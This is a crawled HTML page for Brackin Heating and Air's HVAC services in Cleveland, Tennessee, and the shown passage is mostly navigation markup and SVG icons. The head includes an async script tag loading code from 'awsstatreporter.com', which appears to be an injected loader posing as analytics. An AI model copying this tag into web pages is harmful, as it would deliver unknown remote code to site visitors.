

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brackinheatingandair.com/services.html
body_size: 10261
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Heating & Air Conditioning Services | Cleveland, TN | Brackin Heating and Air</title>
	<meta name="description" content="Brackin Heating and Air is your single source for all things HVAC in Cleveland &amp; Bradley County: heating and cooling repair, installation, and more." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.brackinheatingandair.com/services.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Heating & Air Conditioning Services | Cleveland, TN | Brackin Heating and Air">
<meta property="og:description" content="Brackin Heating and Air is your single source for all things HVAC in Cleveland &amp; Bradley County: heating and cooling repair, installation, and more.">
<meta property="og:image" content="https://www.brackinheatingandair.com/cm/dpl/images/content/125/callout-heat-pumps.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Brackin Heating and Air is your single source for all things HVAC in Cleveland &amp; Bradley County: heating and cooling repair, installation, and more.">
<meta property="og:url" content="https://www.brackinheatingandair.com/services.html">
<!-- end twitter open graph -->
    	
	<link href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1720811161301">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Services","description":"Brackin Heating and Air is your single source for all things HVAC in Cleveland &amp; Bradley County: heating and cooling repair, installation, and more.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Brackin Heating and Air","url":"https://www.brackinheatingandair.com"},"datePublished":"2021-04-15 00:00:00","dateModified":"2021-04-15 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.brackinheatingandair.com/services.html"}]},"url":"https://www.brackinheatingandair.com/services.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJ8ZSJQ');</script>
<!-- End Google Tag Manager --></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ8ZSJQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-125" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row expanded align-middle text-center contact-box">
		<div class="columns large-12 contact">
			Emergency Service Available! <span class="phone"><a href="tel: 4236507277"><strong>Call Now: (423) 650-7277</strong></A></span>
		</div>
	</div>
	<div class="row collapse align-middle">
		<div class="branding columns small-12 large-5">
      		        		<a href="/"><img class="logo" src="/images/logo.png" alt="Brackin Heating and Air"></a>
      		    		</div>
		<div class="small-12 large-7 columns">
			<div class="top-bar">
				<section class="title-bar">
					<div data-responsive-toggle="main-menu" data-hide-for="large">
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
											<a href="tel:4236507277"><i class="material-icons">phone</i></a>
																<a href="/contact-us.html"><i class="material-icons">location_on</i></a>
									</section>
				<div class="row collapse">
					<div class="columns small-12">
						<div class="top-bar-left" id="main-menu">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
								<li class="has-submenu  np-2"><a href="https://www.brackinheatingandair.com/about.html" >
              <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="48.776" height="51.901" viewBox="0 0 48.776 51.901">
  <g id="nav_icon_about" data-name="nav icon about" transform="translate(-198.868 -436.348)">
    <path id="Path_8" data-name="Path 8" d="M207.384,461.717a1.03,1.03,0,0,0-1.455,0,6.852,6.852,0,0,0,0,9.69,1.029,1.029,0,0,0,1.455-1.455,4.791,4.791,0,0,1,0-6.779A1.031,1.031,0,0,0,207.384,461.717Z" fill="#888"/>
    <path id="Path_9" data-name="Path 9" d="M239.127,461.717a1.03,1.03,0,0,0,0,1.455,4.792,4.792,0,0,1,0,6.78,1.029,1.029,0,1,0,1.456,1.455,6.854,6.854,0,0,0,0-9.69A1.031,1.031,0,0,0,239.127,461.717Z" fill="#888"/>
    <path id="Path_10" data-name="Path 10" d="M235.741,454.655v-4.911h2.586a1.03,1.03,0,0,0,.822-1.649l-8.537-11.335a1.027,1.027,0,0,0-.823-.412H216.722a1.024,1.024,0,0,0-.823.412L207.362,448.1a1.03,1.03,0,0,0,.822,1.649h2.586v4.911a11.907,11.907,0,0,0,0,23.814H212.5a10.809,10.809,0,0,0,21.519,0h1.722a11.907,11.907,0,0,0,0-23.814Zm-18.507-16.247h12.042l6.988,9.277H210.247Zm16.449,11.336v11.883h-6.167v-5.942a1.03,1.03,0,0,0-1.03-1.03h-6.462a1.03,1.03,0,0,0-1.029,1.03v5.942h-6.166V449.744Zm-8.226,11.883h-4.4v-4.913h4.4Zm-2.2,24.564a8.751,8.751,0,1,1,8.751-8.751A8.761,8.761,0,0,1,223.256,486.191Zm12.481-9.781h-1.722a10.809,10.809,0,0,0-21.519,0h-1.722a9.848,9.848,0,0,1,0-19.7v5.942a1.029,1.029,0,0,0,1.03,1.029h22.912a1.03,1.03,0,0,0,1.029-1.029v-5.942a9.848,9.848,0,0,1,0,19.7Z" fill="#888"/>
    <g id="Group_18" data-name="Group 18">
      <path id="Path_11" data-name="Path 11" d="M223,473.435a1.038,1.038,0,0,1-.191-.951,1.54,1.54,0,0,1,.593-.937,1.773,1.773,0,0,1,1.107-.357,1.187,1.187,0,0,1,.948.357,1.03,1.03,0,0,1,.186.937,1.583,1.583,0,0,1-.591.951,1.753,1.753,0,0,1-1.1.36A1.2,1.2,0,0,1,223,473.435Zm-2.058,9.82a2.085,2.085,0,0,1-.029-1.311l1.011-4.758a2.879,2.879,0,0,1,.569-1.307,1.321,1.321,0,0,1,1.047-.438.956.956,0,0,1,.935.438,1.994,1.994,0,0,1,.046,1.307l-1.012,4.758a2.894,2.894,0,0,1-.566,1.315,1.353,1.353,0,0,1-1.074.43A.931.931,0,0,1,220.945,483.255Z" fill="#888"/>
    </g>
  </g>
</svg></div>
              <span>About</span>
            </a>              <ul class="menu"><li class=" np-237"><a href="https://www.brackinheatingandair.com/about/faqs.html" >
                    <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="48.776" height="51.901" viewBox="0 0 48.776 51.901">
  <g id="nav_icon_about" data-name="nav icon about" transform="translate(-198.868 -436.348)">
    <path id="Path_8" data-name="Path 8" d="M207.384,461.717a1.03,1.03,0,0,0-1.455,0,6.852,6.852,0,0,0,0,9.69,1.029,1.029,0,0,0,1.455-1.455,4.791,4.791,0,0,1,0-6.779A1.031,1.031,0,0,0,207.384,461.717Z" fill="#888"/>
    <path id="Path_9" data-name="Path 9" d="M239.127,461.717a1.03,1.03,0,0,0,0,1.455,4.792,4.792,0,0,1,0,6.78,1.029,1.029,0,1,0,1.456,1.455,6.854,6.854,0,0,0,0-9.69A1.031,1.031,0,0,0,239.127,461.717Z" fill="#888"/>
    <path id="Path_10" data-name="Path 10" d="M235.741,454.655v-4.911h2.586a1.03,1.03,0,0,0,.822-1.649l-8.537-11.335a1.027,1.027,0,0,0-.823-.412H216.722a1.024,1.024,0,0,0-.823.412L207.362,448.1a1.03,1.03,0,0,0,.822,1.649h2.586v4.911a11.907,11.907,0,0,0,0,23.814H212.5a10.809,10.809,0,0,0,21.519,0h1.722a11.907,11.907,0,0,0,0-23.814Zm-18.507-16.247h12.042l6.988,9.277H210.247Zm16.449,11.336v11.883h-6.167v-5.942a1.03,1.03,0,0,0-1.03-1.03h-6.462a1.03,1.03,0,0,0-1.029,1.03v5.942h-6.166V449.744Zm-8.226,11.883h-4.4v-4.913h4.4Zm-2.2,24.564a8.751,8.751,0,1,1,8.751-8.751A8.761,8.761,0,0,1,223.256,486.191Zm12.481-9.781h-1.722a10.809,10.809,0,0,0-21.519,0h-1.722a9.848,9.848,0,0,1,0-19.7v5.942a1.029,1.029,0,0,0,1.03,1.029h22.912a1.03,1.03,0,0,0,1.029-1.029v-5.942a9.848,9.848,0,0,1,0,19.7Z" fill="#888"/>
    <g id="Group_18" data-name="Group 18">
      <path id="Path_11" data-name="Path 11" d="M223,473.435a1.038,1.038,0,0,1-.191-.951,1.54,1.54,0,0,1,.593-.937,1.773,1.773,0,0,1,1.107-.357,1.187,1.187,0,0,1,.948.357,1.03,1.03,0,0,1,.186.937,1.583,1.583,0,0,1-.591.951,1.753,1.753,0,0,1-1.1.36A1.2,1.2,0,0,1,223,473.435Zm-2.058,9.82a2.085,2.085,0,0,1-.029-1.311l1.011-4.758a2.879,2.879,0,0,1,.569-1.307,1.321,1.321,0,0,1,1.047-.438.956.956,0,0,1,.935.438,1.994,1.994,0,0,1,.046,1.307l-1.012,4.758a2.894,2.894,0,0,1-.566,1.315,1.353,1.353,0,0,1-1.074.43A.931.931,0,0,1,220.945,483.255Z" fill="#888"/>
    </g>
  </g>
</svg></div>
                    <span>FAQs</span>
                  </a></li>              </ul></li><li class="has-submenu active np-125"><a href="https://www.brackinheatingandair.com/services.html" >
              <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="47.602" height="49.847" viewBox="0 0 47.602 49.847">
  <g id="nav_icon_services" data-name="nav icon services" transform="translate(-514.689 -788.83)">
    <path id="Path_12" data-name="Path 12" d="M561.989,800.84,551.5,790.351a5.181,5.181,0,0,0-7.334,0l-14.656,14.656a1.027,1.027,0,0,0,0,1.455l2,2-3.739,3.738a1.03,1.03,0,0,0,1.456,1.456l3.738-3.739,1.528,1.529-18.267,18.266a5.253,5.253,0,0,0,3.713,8.966h0a5.216,5.216,0,0,0,3.713-1.539L545.787,815a5.315,5.315,0,0,0,.69-.859l1.1,1.1a1.037,1.037,0,0,0,.851.294l4.919-.587a1.033,1.033,0,0,0,.606-.3l1.779-1.779a1.031,1.031,0,0,0,0-1.456l-9.176-9.176,2.43-2.43,9.176,9.176a1.026,1.026,0,0,0,1.454,0l1.78-1.779a1.023,1.023,0,0,0,.294-.606l.589-4.92A1.03,1.03,0,0,0,561.989,800.84Zm-17.658,12.707-8.426,8.426-1.49-1.491a1.03,1.03,0,0,0-1.456,1.458l1.49,1.488-1.355,1.356-1.492-1.489a1.029,1.029,0,0,0-1.455,1.456l1.491,1.489-1.356,1.356-1.491-1.49a1.028,1.028,0,0,0-1.454,1.455l1.489,1.49-6.631,6.632a3.194,3.194,0,0,1-4.516-4.517l18.995-18.994a1.029,1.029,0,0,0,0-1.455l-4.983-4.983,4.625-4.625,8.015,8.013A3.132,3.132,0,0,1,544.331,813.547Zm9.223-1.4-.8.8-4.07.487-1.43-1.432a5.175,5.175,0,0,0-1.467-4.341l-2.322-2.321,1.64-1.642Zm6.14-6.139-.8.8-9.175-9.174a1.028,1.028,0,0,0-1.456,0l-6.254,6.254-4.237-4.238,7.848-7.847a3.126,3.126,0,0,1,4.424,0l10.137,10.135Z" fill="#888"/>
    <path id="Path_13" data-name="Path 13" d="M536.731,804.692a1.029,1.029,0,0,0-1.455,1.455l1.631,1.632a1.029,1.029,0,0,0,1.455-1.455Z" fill="#888"/>
  </g>
</svg></div>
              <span>Services</span>
            </a>              <ul class="menu"><li class=" np-136"><a href="https://www.brackinheatingandair.com/services/heat-pumps.html" >
                    <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="47.602" height="49.847" viewBox="0 0 47.602 49.847">
  <g id="nav_icon_services" data-name="nav icon services" transform="translate(-514.689 -788.83)">
    <path id="Path_12" data-name="Path 12" d="M561.989,800.84,551.5,790.351a5.181,5.181,0,0,0-7.334,0l-14.656,14.656a1.027,1.027,0,0,0,0,1.455l2,2-3.739,3.738a1.03,1.03,0,0,0,1.456,1.456l3.738-3.739,1.528,1.529-18.267,18.266a5.253,5.253,0,0,0,3.713,8.966h0a5.216,5.216,0,0,0,3.713-1.539L545.787,815a5.315,5.315,0,0,0,.69-.859l1.1,1.1a1.037,1.037,0,0,0,.851.294l4.919-.587a1.033,1.033,0,0,0,.606-.3l1.779-1.779a1.031,1.031,0,0,0,0-1.456l-9.176-9.176,2.43-2.43,9.176,9.176a1.026,1.026,0,0,0,1.454,0l1.78-1.779a1.023,1.023,0,0,0,.294-.606l.589-4.92A1.03,1.03,0,0,0,561.989,800.84Zm-17.658,12.707-8.426,8.426-1.49-1.491a1.03,1.03,0,0,0-1.456,1.458l1.49,1.488-1.355,1.356-1.492-1.489a1.029,1.029,0,0,0-1.455,1.456l1.491,1.489-1.356,1.356-1.491-1.49a1.028,1.028,0,0,0-1.454,1.455l1.489,1.49-6.631,6.632a3.194,3.194,0,0,1-4.516-4.517l18.995-18.994a1.029,1.029,0,0,0,0-1.455l-4.983-4.983,4.625-4.625,8.015,8.013A3.132,3.132,0,0,1,544.331,813.547Zm9.223-1.4-.8.8-4.07.487-1.43-1.432a5.175,5.175,0,0,0-1.467-4.341l-2.322-2.321,1.64-1.642Zm6.14-6.139-.8.8-9.175-9.174a1.028,1.028,0,0,0-1.456,0l-6.254,6.254-4.237-4.238,7.848-7.847a3.126,3.126,0,0,1,4.424,0l10.137,10.135Z" fill="#888"/>
    <path id="Path_13" data-name="Path 13" d="M536.731,804.692a1.029,1.029,0,0,0-1.455,1.455l1.631,1.632a1.029,1.029,0,0,0,1.455-1.455Z" fill="#888"/>
  </g>
</svg></div>
                    <span>Heat Pumps</span>
                  </a></li>                            <li class=" np-246"><a href="https://www.brackinheatingandair.com/services/heat-systems.html" >
                    <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="47.602" height="49.847" viewBox="0 0 47.602 49.847">
  <g id="nav_icon_services" data-name="nav icon services" transform="translate(-514.689 -788.83)">
    <path id="Path_12" data-name="Path 12" d="M561.989,800.84,551.5,790.351a5.181,5.181,0,0,0-7.334,0l-14.656,14.656a1.027,1.027,0,0,0,0,1.455l2,2-3.739,3.738a1.03,1.03,0,0,0,1.456,1.456l3.738-3.739,1.528,1.529-18.267,18.266a5.253,5.253,0,0,0,3.713,8.966h0a5.216,5.216,0,0,0,3.713-1.539L545.787,815a5.315,5.315,0,0,0,.69-.859l1.1,1.1a1.037,1.037,0,0,0,.851.294l4.919-.587a1.033,1.033,0,0,0,.606-.3l1.779-1.779a1.031,1.031,0,0,0,0-1.456l-9.176-9.176,2.43-2.43,9.176,9.176a1.026,1.026,0,0,0,1.454,0l1.78-1.779a1.023,1.023,0,0,0,.294-.606l.589-4.92A1.03,1.03,0,0,0,561.989,800.84Zm-17.658,12.707-8.426,8.426-1.49-1.491a1.03,1.03,0,0,0-1.456,1.458l1.49,1.488-1.355,1.356-1.492-1.489a1.029,1.029,0,0,0-1.455,1.456l1.491,1.489-1.356,1.356-1.491-1.49a1.028,1.028,0,0,0-1.454,1.455l1.489,1.49-6.631,6.632a3.194,3.194,0,0,1-4.516-4.517l18.995-18.994a1.029,1.029,0,0,0,0-1.455l-4.983-4.983,4.625-4.625,8.015,8.013A3.132,3.132,0,0,1,544.331,813.547Zm9.223-1.4-.8.8-4.07.487-1.43-1.432a5.175,5.175,0,0,0-1.467-4.341l-2.322-2.321,1.64-1.642Zm6.14-6.139-.8.8-9.175-9.174a1.028,1.028,0,0,0-1.456,0l-6.254,6.254-4.237-4.238,7.848-7.847a3.126,3.126,0,0,1,4.424,0l10.137,10.135Z" fill="#888"/>
    <path id="Path_13" data-name="Path 13" d="M536.731,804.692a1.029,1.029,0,0,0-1.455,1.455l1.631,1.632a1.029,1.029,0,0,0,1.455-1.455Z" fill="#888"/>
  </g>
</svg></div>
                    <span>Heat Systems</span>
                  </a></li>                            <li class=" np-140"><a href="https://www.brackinheatingandair.com/services/air-conditioning.html" >
                    <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="47.602" height="49.847" viewBox="0 0 47.602 49.847">
  <g id="nav_icon_services" data-name="nav icon services" transform="translate(-514.689 -788.83)">
    <path id="Path_12" data-name="Path 12" d="M561.989,800.84,551.5,790.351a5.181,5.181,0,0,0-7.334,0l-14.656,14.656a1.027,1.027,0,0,0,0,1.455l2,2-3.739,3.738a1.03,1.03,0,0,0,1.456,1.456l3.738-3.739,1.528,1.529-18.267,18.266a5.253,5.253,0,0,0,3.713,8.966h0a5.216,5.216,0,0,0,3.713-1.539L545.787,815a5.315,5.315,0,0,0,.69-.859l1.1,1.1a1.037,1.037,0,0,0,.851.294l4.919-.587a1.033,1.033,0,0,0,.606-.3l1.779-1.779a1.031,1.031,0,0,0,0-1.456l-9.176-9.176,2.43-2.43,9.176,9.176a1.026,1.026,0,0,0,1.454,0l1.78-1.779a1.023,1.023,0,0,0,.294-.606l.589-4.92A1.03,1.03,0,0,0,561.989,800.84Zm-17.658,12.707-8.426,8.426-1.49-1.491a1.03,1.03,0,0,0-1.456,1.458l1.49,1.488-1.355,1.356-1.492-1.489a1.029,1.029,0,0,0-1.455,1.456l1.491,1.489-1.356,1.356-1.491-1.49a1.028,1.028,0,0,0-1.454,1.455l1.489,1.49-6.631,6.632a3.194,3.194,0,0,1-4.516-4.517l18.995-18.994a1.029,1.029,0,0,0,0-1.455l-4.983-4.983,4.625-4.625,8.015,8.013A3.132,3.132,0,0,1,544.331,813.547Zm9.223-1.4-.8.8-4.07.487-1.43-1.432a5.175,5.175,0,0,0-1.467-4.341l-2.322-2.321,1.64-1.642Zm6.14-6.139-.8.8-9.175-9.174a1.028,1.028,0,0,0-1.456,0l-6.254,6.254-4.237-4.238,7.848-7.847a3.126,3.126,0,0,1,4.424,0l10.137,10.135Z" fill="#888"/>
    <path id="Path_13" data-name="Path 13" d="M536.731,804.692a1.029,1.029,0,0,0-1.455,1.455l1.631,1.632a1.029,1.029,0,0,0,1.455-1.455Z" fill="#888"/>
  </g>
</svg></div>
                    <span>Air Conditioning</span>
                  </a></li>                            <li class=" np-141"><a href="https://www.brackinheatingandair.com/services/ductless-systems.html" >
                    <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="47.602" height="49.847" viewBox="0 0 47.602 49.847">
  <g id="nav_icon_services" data-name="nav icon services" transform="translate(-514.689 -788.83)">
    <path id="Path_12" data-name="Path 12" d="M561.989,800.84,551.5,790.351a5.181,5.181,0,0,0-7.334,0l-14.656,14.656a1.027,1.027,0,0,0,0,1.455l2,2-3.739,3.738a1.03,1.03,0,0,0,1.456,1.456l3.738-3.739,1.528,1.529-18.267,18.266a5.253,5.253,0,0,0,3.713,8.966h0a5.216,5.216,0,0,0,3.713-1.539L545.787,815a5.315,5.315,0,0,0,.69-.859l1.1,1.1a1.037,1.037,0,0,0,.851.294l4.919-.587a1.033,1.033,0,0,0,.606-.3l1.779-1.779a1.031,1.031,0,0,0,0-1.456l-9.176-9.176,2.43-2.43,9.176,9.176a1.026,1.026,0,0,0,1.454,0l1.78-1.779a1.023,1.023,0,0,0,.294-.606l.589-4.92A1.03,1.03,0,0,0,561.989,800.84Zm-17.658,12.707-8.426,8.426-1.49-1.491a1.03,1.03,0,0,0-1.456,1.458l1.49,1.488-1.355,1.356-1.492-1.489a1.029,1.029,0,0,0-1.455,1.456l1.491,1.489-1.356,1.356-1.491-1.49a1.028,1.028,0,0,0-1.454,1.455l1.489,1.49-6.631,6.632a3.194,3.194,0,0,1-4.516-4.517l18.995-18.994a1.029,1.029,0,0,0,0-1.455l-4.983-4.983,4.625-4.625,8.015,8.013A3.132,3.132,0,0,1,544.331,813.547Zm9.223-1.4-.8.8-4.07.487-1.43-1.432a5.175,5.175,0,0,0-1.467-4.341l-2.322-2.321,1.64-1.642Zm6.14-6.139-.8.8-9.175-9.174a1.028,1.028,0,0,0-1.456,0l-6.254,6.254-4.237-4.238,7.848-7.847a3.126,3.126,0,0,1,4.424,0l10.137,10.135Z" fill="#888"/>
    <path id="Path_13" data-name="Path 13" d="M536.731,804.692a1.029,1.029,0,0,0-1.455,1.455l1.631,1.632a1.029,1.029,0,0,0,1.455-1.455Z" fill="#888"/>
  </g>
</svg></div>
                    <span>Ductless Systems</span>
                  </a></li>                            <li class=" np-142"><a href="https://www.brackinheatingandair.com/services/indoor-air-quality.html" >
                    <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="47.602" height="49.847" viewBox="0 0 47.602 49.847">
  <g id="nav_icon_services" data-name="nav icon services" transform="translate(-514.689 -788.83)">
    <path id="Path_12" data-name="Path 12" d="M561.989,800.84,551.5,790.351a5.181,5.181,0,0,0-7.334,0l-14.656,14.656a1.027,1.027,0,0,0,0,1.455l2,2-3.739,3.738a1.03,1.03,0,0,0,1.456,1.456l3.738-3.739,1.528,1.529-18.267,18.266a5.253,5.253,0,0,0,3.713,8.966h0a5.216,5.216,0,0,0,3.713-1.539L545.787,815a5.315,5.315,0,0,0,.69-.859l1.1,1.1a1.037,1.037,0,0,0,.851.294l4.919-.587a1.033,1.033,0,0,0,.606-.3l1.779-1.779a1.031,1.031,0,0,0,0-1.456l-9.176-9.176,2.43-2.43,9.176,9.176a1.026,1.026,0,0,0,1.454,0l1.78-1.779a1.023,1.023,0,0,0,.294-.606l.589-4.92A1.03,1.03,0,0,0,561.989,800.84Zm-17.658,12.707-8.426,8.426-1.49-1.491a1.03,1.03,0,0,0-1.456,1.458l1.49,1.488-1.355,1.356-1.492-1.489a1.029,1.029,0,0,0-1.455,1.456l1.491,1.489-1.356,1.356-1.491-1.49a1.028,1.028,0,0,0-1.454,1.455l1.489,1.49-6.631,6.632a3.194,3.194,0,0,1-4.516-4.517l18.995-18.994a1.029,1.029,0,0,0,0-1.455l-4.983-4.983,4.625-4.625,8.015,8.013A3.132,3.132,0,0,1,544.331,813.547Zm9.223-1.4-.8.8-4.07.487-1.43-1.432a5.175,5.175,0,0,0-1.467-4.341l-2.322-2.321,1.64-1.642Zm6.14-6.139-.8.8-9.175-9.174a1.028,1.028,0,0,0-1.456,0l-6.254,6.254-4.237-4.238,7.848-7.847a3.126,3.126,0,0,1,4.424,0l10.137,10.135Z" fill="#888"/>
    <path id="Path_13" data-name="Path 13" d="M536.731,804.692a1.029,1.029,0,0,0-1.455,1.455l1.631,1.632a1.029,1.029,0,0,0,1.455-1.455Z" fill="#888"/>
  </g>
</svg></div>
                    <span>Indoor Air Quality</span>
                  </a></li>                            <li class=" np-144"><a href="https://www.brackinheatingandair.com/services/maintenance-plans.html" >
                    <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="47.602" height="49.847" viewBox="0 0 47.602 49.847">
  <g id="nav_icon_services" data-name="nav icon services" transform="translate(-514.689 -788.83)">
    <path id="Path_12" data-name="Path 12" d="M561.989,800.84,551.5,790.351a5.181,5.181,0,0,0-7.334,0l-14.656,14.656a1.027,1.027,0,0,0,0,1.455l2,2-3.739,3.738a1.03,1.03,0,0,0,1.456,1.456l3.738-3.739,1.528,1.529-18.267,18.266a5.253,5.253,0,0,0,3.713,8.966h0a5.216,5.216,0,0,0,3.713-1.539L545.787,815a5.315,5.315,0,0,0,.69-.859l1.1,1.1a1.037,1.037,0,0,0,.851.294l4.919-.587a1.033,1.033,0,0,0,.606-.3l1.779-1.779a1.031,1.031,0,0,0,0-1.456l-9.176-9.176,2.43-2.43,9.176,9.176a1.026,1.026,0,0,0,1.454,0l1.78-1.779a1.023,1.023,0,0,0,.294-.606l.589-4.92A1.03,1.03,0,0,0,561.989,800.84Zm-17.658,12.707-8.426,8.426-1.49-1.491a1.03,1.03,0,0,0-1.456,1.458l1.49,1.488-1.355,1.356-1.492-1.489a1.029,1.029,0,0,0-1.455,1.456l1.491,1.489-1.356,1.356-1.491-1.49a1.028,1.028,0,0,0-1.454,1.455l1.489,1.49-6.631,6.632a3.194,3.194,0,0,1-4.516-4.517l18.995-18.994a1.029,1.029,0,0,0,0-1.455l-4.983-4.983,4.625-4.625,8.015,8.013A3.132,3.132,0,0,1,544.331,813.547Zm9.223-1.4-.8.8-4.07.487-1.43-1.432a5.175,5.175,0,0,0-1.467-4.341l-2.322-2.321,1.64-1.642Zm6.14-6.139-.8.8-9.175-9.174a1.028,1.028,0,0,0-1.456,0l-6.254,6.254-4.237-4.238,7.848-7.847a3.126,3.126,0,0,1,4.424,0l10.137,10.135Z" fill="#888"/>
    <path id="Path_13" data-name="Path 13" d="M536.731,804.692a1.029,1.029,0,0,0-1.455,1.455l1.631,1.632a1.029,1.029,0,0,0,1.455-1.455Z" fill="#888"/>
  </g>
</svg></div>
                    <span>Maintenance Plans</span>
                  </a></li>              </ul></li><li class=" np-132"><a href="https://www.brackinheatingandair.com/testimonials.html" >
              <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="44.553" height="44.554" viewBox="0 0 44.553 44.554">
  <g id="nav_icon_testimonials" data-name="nav icon testimonials" transform="translate(-133.802 -362.212)">
    <g id="Group_21" data-name="Group 21" transform="translate(141.854 370.192)">
      <path id="Path_14" data-name="Path 14" d="M142.235,370.406a3.044,3.044,0,0,1,1.752-.41h23.787a3.181,3.181,0,0,1,1.746.389,1.418,1.418,0,0,1,.585,1.275,1.6,1.6,0,0,1-.585,1.374,2.928,2.928,0,0,1-1.746.433H143.987a3.211,3.211,0,0,1-1.757-.383,1.459,1.459,0,0,1-.574-1.313A1.553,1.553,0,0,1,142.235,370.406Z" transform="translate(-141.656 -369.996)" fill="#888"/>
    </g>
    <g id="Group_22" data-name="Group 22" transform="translate(141.854 378.393)">
      <path id="Path_15" data-name="Path 15" d="M142.235,378.406a3.044,3.044,0,0,1,1.752-.41h23.787a3.181,3.181,0,0,1,1.746.389,1.418,1.418,0,0,1,.585,1.275,1.6,1.6,0,0,1-.585,1.374,2.928,2.928,0,0,1-1.746.433H143.987a3.211,3.211,0,0,1-1.757-.383,1.459,1.459,0,0,1-.574-1.313A1.553,1.553,0,0,1,142.235,378.406Z" transform="translate(-141.656 -377.996)" fill="#888"/>
    </g>
    <g id="Group_23" data-name="Group 23" transform="translate(141.854 386.594)">
      <path id="Path_16" data-name="Path 16" d="M142.235,386.406a3.044,3.044,0,0,1,1.752-.41h17.637a3.181,3.181,0,0,1,1.746.389,1.418,1.418,0,0,1,.585,1.275,1.6,1.6,0,0,1-.585,1.374,2.928,2.928,0,0,1-1.746.433H143.987a3.212,3.212,0,0,1-1.757-.383,1.459,1.459,0,0,1-.574-1.313A1.553,1.553,0,0,1,142.235,386.406Z" transform="translate(-141.656 -385.996)" fill="#888"/>
    </g>
    <path id="Path_17" data-name="Path 17" d="M134.93,406.766a1.115,1.115,0,0,1-.432-.086,1.127,1.127,0,0,1-.7-1.042V367.51a5.367,5.367,0,0,1,5.3-5.3h33.957a5.369,5.369,0,0,1,5.3,5.3v25.419a5.281,5.281,0,0,1-1.556,3.76,5.033,5.033,0,0,1-3.742,1.637H143.836l-8.109,8.11A1.13,1.13,0,0,1,134.93,406.766Zm4.17-42.3a3.111,3.111,0,0,0-3.043,3.042v35.405l6.514-6.515a1.128,1.128,0,0,1,.8-.33h29.688a2.824,2.824,0,0,0,2.116-.945,3.055,3.055,0,0,0,.927-2.2V367.51a3.112,3.112,0,0,0-3.043-3.042Z" transform="translate(0 0)" fill="#888"/>
  </g>
</svg></div>
              <span>Testimonials</span>
            </a></li><li class=" np-134"><a href="https://www.brackinheatingandair.com/specials.html" >
              <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="51.171" height="46.553" viewBox="0 0 51.171 46.553">
  <g id="nav_icon_specials" data-name="nav icon specials" transform="translate(-207.636 -131)">
    <path id="Path_18" data-name="Path 18" d="M242,139.365l4.811-4.811A5.3,5.3,0,0,1,250.562,133h2.046a3.182,3.182,0,0,1,3.182,3.182v7.426a3.182,3.182,0,0,1-3.182,3.182h-1.061" transform="translate(2.017 0.061)" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
    <path id="Path_19" data-name="Path 19" d="M246.139,134.122,244.017,132H233.409a4.243,4.243,0,0,0-3,1.243L209.45,154.9a2.121,2.121,0,0,0,0,3l19.716,18.034a2.121,2.121,0,0,0,3,0L252.321,156.4a4.24,4.24,0,0,0,1.243-3V140.486l-3.182-3.182" transform="translate(0 0)" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
